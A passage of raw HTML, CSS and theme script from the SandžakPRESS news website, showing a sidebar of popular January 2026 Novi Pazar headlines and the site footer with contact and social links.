title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "36";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vatrogasci-i-dalje-gase-pozar-u-novom-pazaru-uvidjaj-danas-ili-sutra/"  rel="bookmark" class="td-image-wrap " title="Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili sutra" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili sutra" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/pozar-ind-zona-novi-pazar-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/pozar-ind-zona-novi-pazar-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vatrogasci-i-dalje-gase-pozar-u-novom-pazaru-uvidjaj-danas-ili-sutra/"  rel="bookmark" title="Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili sutra">Vatrogasci i dalje gase požar u Novom Pazaru, uviđaj danas ili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:41:05+01:00" >25. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/ganic-skoro-50-zena-iz-novog-pazara-na-lijecenju-od-raka-grlica-materice/"  rel="bookmark" class="td-image-wrap " title="Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka grlića materice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka grlića materice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ganic-1536x1152-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ganic-1536x1152-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/ganic-skoro-50-zena-iz-novog-pazara-na-lijecenju-od-raka-grlica-materice/"  rel="bookmark" title="Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka grlića materice">Ganić: Skoro 50 žena iz Novog Pazara na liječenju od raka...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:28:24+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-na-licu-mjesta-podrska-vatrogascima-privrednicima-i-medresi/"  rel="bookmark" class="td-image-wrap " title="Zukorlić na licu mjesta: podrška vatrogascima, privrednicima i Medresi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić na licu mjesta: podrška vatrogascima, privrednicima i Medresi" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-pozar-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Zukorlic-pozar-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-na-licu-mjesta-podrska-vatrogascima-privrednicima-i-medresi/"  rel="bookmark" title="Zukorlić na licu mjesta: podrška vatrogascima, privrednicima i Medresi">Zukorlić na licu mjesta: podrška vatrogascima, privrednicima i Medresi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:11:04+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" class="td-image-wrap " title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije">Pazarac Samir Dolovac preminuo nakon policijske intervencije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:14:11+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/potvrdjena-optuznica-protiv-11-lica-zbog-napada-na-policiju-ispred-dunp-a/"  rel="bookmark" class="td-image-wrap " title="Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a" ><img class="entry-thumb" src="[data-uri]" alt="" title="Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/90410_drzavni-univerzitet-novi-pazar-2-foto-tanjug-aleksandar-niciforovic_f-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/90410_drzavni-univerzitet-novi-pazar-2-foto-tanjug-aleksandar-niciforovic_f-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/potvrdjena-optuznica-protiv-11-lica-zbog-napada-na-policiju-ispred-dunp-a/"  rel="bookmark" title="Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a">Potvrđena optužnica protiv 11 lica zbog napada na policiju ispred DUNP-a</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:15:49+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#3a495b545e405b514a485f49497a5d575b535614595557"><span class="__cf_email__" data-cfemail="d8abb9b6bca2b9b3a8aabdabab98bfb5b9b1b4f6bbb7b5">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul 